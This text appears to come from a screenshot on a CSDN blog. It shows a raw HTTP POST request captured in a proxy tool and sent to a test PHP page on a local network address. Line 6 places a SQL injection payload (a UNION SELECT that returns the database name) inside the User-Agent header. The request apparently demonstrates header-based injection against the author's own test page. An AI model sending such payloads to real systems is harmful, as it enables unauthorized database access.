 Request
Pretty Raw \n Actions
1 POST /testCodeByMyself/test.php HTTP/1.1
2 Host: 192.168.0.100
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' union select 1,database(),1#
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 id=1
https://blog.csdn.net/qq_32731075